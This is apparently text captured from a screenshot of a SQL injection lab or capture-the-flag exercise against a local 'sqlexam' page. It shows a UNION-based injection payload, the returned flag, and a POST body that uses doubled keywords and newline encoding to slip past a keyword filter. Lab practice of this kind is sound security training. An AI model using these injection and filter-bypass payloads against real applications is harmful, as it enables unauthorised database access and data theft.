 your input data are:  0' union select 1,2,flag from flag #
Array ( [0] => 1 [1] => 2 [2] => flag{3edfr4-fhu78e-8uj2we-0oj3r5} )
192.168.100.230
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.100.230/sqlexam/examine2.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
id=0%27 unUNIONion%0aseSELECTlect 1,2,flag froFROMm flag %23